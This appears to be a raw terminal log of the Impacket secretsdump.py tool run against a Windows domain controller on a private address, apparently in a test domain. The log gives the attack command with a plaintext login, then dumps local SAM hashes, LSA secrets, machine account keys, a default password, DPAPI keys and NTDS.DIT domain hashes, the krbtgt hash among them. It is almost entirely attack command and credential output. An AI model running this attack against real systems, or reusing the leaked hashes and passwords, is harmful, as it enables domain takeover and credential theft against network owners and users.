 root@localhost:/opt/impacket/examples# python3 secretsdump.py test/admin:www123456#@192.168.189.128  -dc-ip  192.168.189.128
Impacket v0.10.1.dev1 - Copyright 2022 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x569c18e55a7adc91347129dfb5040f37
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:07890f7473f50e46fffe7d0f9a8a0035:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
TEST\DC$:aes256-cts-hmac-sha1-96:62d02eb627f198480bb9306fccc6bfd2372745fe9d82283fc3fd4432c0a5aac4
TEST\DC$:aes128-cts-hmac-sha1-96:69afa4c27d200ecb0086065e9a19c926
TEST\DC$:des-cbc-md5:1f67b04c1f10d5a4
TEST\DC$:plain_password_hex:47054411a6f9b383a22a0ecdf1e89aadb06f6221bb70cf03fbe5a85e27095e52dc1a18a5e7dccb38b08f19448a673402305ca25f7a75ad80c95d938a280d57db02e1c48137ce9f46
153969fdf4d064936ad6fd9920c53447304b03adc2f38d6e0ae60fd5318fd3992b7dafe6f14a3efa0c6cfa78c37e074518836a186621f737f3b369a3f49c9e184343d67544488ddb77189731734ef8b69dc4c0bed67b
0fb650e38341308a029a1b0f4da4994d8daae9f441a9e1cf0fabd1890fea4173e65791cb3a55e8011c90876509e37b68fadb1d89c22c8743b6c0938ef0bf55c11cf55bf6bd86b0b0910d783d93fcbf647e5c
TEST\DC$:aad3b435b51404eeaad3b435b51404ee:d96e91041914fb60f4018f3ef494d02e:::
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0x2277266dfa4acff8c3d7dbb23b85684e4e562a30
dpapi_userkey:0xd57f2d3fef3243ba7d381014e2af833b4b8c5b04
[*] NL$KM
 0000   88 50 0A AF 6B 09 70 F0  FC 65 79 C5 3F 24 82 4F   .P..k.p..ey.?$.O
 0010   41 6C A3 2A C2 E6 50 B2  E4 27 EA 61 8C 33 33 63   Al.*..P..'.a.33c
 0020   4D 6B 6C 5F 7E DA D9 5B  2A D8 49 70 18 C8 ED 25   Mkl_~..[*.Ip...%
 0030   A6 9C C5 1B BC A9 C4 C2  FC 33 8D B1 9A DB D2 6E   .........3.....n
NL$KM:88500aaf6b0970f0fc6579c53f24824f416ca32ac2e650b2e427ea618c3333634d6b6c5f7edad95b2ad8497018c8ed25a69cc51bbca9c4c2fc338db19adbd26e
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3a01d95f771b81c5cce81308f98d10e4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6fa145de2866ae33bf395ed2283262b1:::
haha:1106:aad3b435b51404eeaad3b435b51404ee:07890f7473f50e46fffe7d0f9a8a0035:::
admin:1107:aad3b435b51404eeaad3b435b51404ee:07890f7473f50e46fffe7d0f9a8a0035:::
DC$:1001:aad3b435b51404eeaad3b435b51404ee:d96e91041914fb60f4018f3ef494d02e:::